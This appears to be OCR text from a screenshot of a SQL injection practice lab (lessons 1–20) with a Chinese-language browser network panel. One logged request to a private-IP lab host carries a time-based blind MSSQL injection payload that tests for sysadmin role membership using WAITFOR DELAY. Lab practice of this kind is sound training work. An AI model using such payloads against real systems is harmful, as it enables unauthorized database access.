 Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 192.168.52.138 less-1.asp?id=';if ( select IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY '... BrowserTabChild.jsm:102 (do... html 4.36 KB 4.19 KB 5012 毫秒
304 GET 192.168.52.138 jquery.min.js script js 已缓存 0 字节 4 毫秒
304 GET 192.168.52.138 bootstrap.min.js script js 已缓存 0 字节 3 毫秒
404 GET 192.168.52.138 favicon.ico FaviconLoader.jsm:165 (img) html 已缓存 1.14 KB 0 毫秒